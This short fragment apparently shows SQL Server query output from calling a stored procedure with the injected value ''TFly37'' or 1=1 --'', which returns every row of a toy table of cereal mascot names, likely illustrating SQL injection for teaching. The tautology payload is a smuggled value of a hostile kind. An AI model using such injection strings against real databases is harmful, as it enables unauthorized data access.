 EXEC dbo.sp_GetFullName 'TFly37'' or 1=1 --'
75 %
Results Messages
FullName
1 Toucan Sam
2 Crackle
3 Tony
4 Smacks Frog
5 Count Chocula